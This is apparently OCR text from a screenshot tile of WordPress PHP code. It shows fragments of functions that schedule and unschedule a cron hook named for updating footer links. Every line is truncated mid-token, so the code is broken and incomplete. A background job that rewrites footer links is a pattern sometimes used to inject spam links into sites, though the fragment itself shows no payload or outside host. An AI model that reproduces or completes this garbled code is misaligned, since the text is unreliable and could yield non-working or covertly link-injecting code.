
404); } } //WORDPRESS f
register_custom_cron_job() 
(!wp_next_scheduled('updat
wp_schedule_event(time(), 
'update_footer_links_cron_h
'register_custom_cron_job')
remove_custom_cron_job()
wp_next_scheduled('update
wp_unschedule_event($tim
'update_footer_links_cron_